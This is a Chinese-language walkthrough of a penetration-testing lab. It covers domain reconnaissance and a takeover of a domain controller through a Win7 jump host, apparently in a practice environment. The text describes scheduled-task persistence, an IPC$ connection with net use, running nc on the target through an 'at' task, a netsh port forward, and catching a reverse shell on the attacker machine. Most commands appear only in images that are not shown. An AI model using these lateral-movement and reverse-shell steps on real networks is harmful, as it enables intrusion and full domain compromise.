



设置一个定时任务,以免连接被断开。(taskschd.msc打开任务计划程序)

创建完成,重启win7进行验证

在攻击机上监听

下面是内网信息收集

查看当前计算机/域基本信息(net config workstation)



已经知道了当前主机在GOD域中



可知域控主机名为OWA

查询域用户



查看域的密码策略

获取域管理员列表



扫描当前内网网段,扫描出了138/141两个IP(143前面已经知道是跳板机IP)



ping一下OWA查看域控的IP

至此内网的基本信息收集结束

横向移动





对域控进行扫描

通过上面的信息收集,我们发现我们当前的账号在域中有登记,并不只是本地账户,因此我们可以尝试与域控直接进行IPC连接。

发现同时开启了139/445端口,有可能可以进行IPC连接。



net use \目标IP\ipc$ “密码” /user:”账户”,它的作用是使用 IPC(Inter-Process Communication,进程间通信)连接到目标 IP 地址上的 ipc$ 共享资源。

net use 命令可以将本地系统的某个共享资源映射到远程系统上,并进行访问。

尝试操控目标主机



尝试让目标主机运行nc



查看目标当前的时间



使用at命令为目标创建一个计划任务,让其在指定的时间运行命令



Win7上开启监听,到时间后成功回弹

之后尝试将shell反弹回攻击机上

在Win7上创建一个端口转发

1 | listenaddress:监听地址 |

netsh interface portproxy show v4tov4:显示当前系统中的转发规则



之后让域控连接Win7的9999端口

在攻击机上开启端口9999的监听,在攻击机上成功获取域控的shell